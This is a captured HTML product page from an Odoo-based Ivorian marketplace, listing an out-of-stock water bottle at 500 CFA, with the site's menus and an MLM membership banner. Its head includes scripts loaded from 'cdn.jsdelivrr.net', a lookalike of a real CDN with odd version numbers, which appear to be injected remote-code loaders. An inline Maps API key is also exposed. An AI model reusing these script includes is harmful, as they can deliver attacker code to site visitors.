

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/bouteille-d-eau-71069
body_size: 22798
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Bouteille d'eau"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/bouteille-d-eau-71069"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/71069/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Bouteille d'eau"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/71069/image_1024?unique=253438d"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/bouteille-d-eau-71069"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Bouteille d'eau | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "6f730c2e84e73e072744a62b4c2554b1f6d54c41o1798795506",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Bouteille d'eau</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/79127/image_1024/Bouteille%20d%27eau?unique=392f366" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Bouteille d'eau" loading="lazy"/></div>
    </div>
    </div>
                    
                        <div class="carousel-item h-100">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.image/14462/image_1024/Bouteille%20d%27eau?unique=809991e" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Bouteille d'eau" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
                    <a class="carousel-control-prev" href="#o-carousel-product" role="button" data-slide="prev">
                        <span class="fa fa-chevron-left p-2" role="img" aria-label="Précédent" title="Précédent"></span>
                    </a>
                    <a class="carousel-control-next" href="#o-carousel-product" role="button" data-slide="next">
                        <span class="fa fa-chevron-right p-2" role="img" aria-label="Suivant" title="Suivant"></span>
                    </a>
                
            </div>
            <div class="d-none d-md-block text-center">
                <ol class="carousel-indicators d-inline-block position-static mx-auto my-0 text-left">
                    <li data-target="#o-carousel-product" class="d-inline-block m-1 align-top active" data-slide-to="0">
                        <div><img src="/web/image/product.product/79127/image_128/Bouteille%20d%27eau?unique=392f366" class="img o_image_64_contain" alt="Bouteille d'eau" loading="lazy"/></div>
                        
                    </li><li data-target="#o-carousel-product" class="d-inline-block m-1 align-top " data-slide-to="1">
                        <div><img src="/web/image/product.image/14462/image_128/Bouteille%20d%27eau?unique=809991e" class="img o_image_64_contain" alt="Bouteille d'eau" loading="lazy"/></div>
                        
                    </li>
                </ol>
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Bouteille d'eau</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/bouteille-d-eau-71069</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="6f730c2e84e73e072744a62b4c2554b1f6d54c41o1798795506"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">500</span> CFA</span>
        <span itemprop="price" style="display:none;">500.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">500</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">500</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="79127"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="71069"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="79127" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">71069</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="79127">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="71069" data-product-product-id="79127">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/Boutique Diallo">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/3448/profile_image" alt="Boutique Diallo" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/Boutique Diallo">Boutique Diallo</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
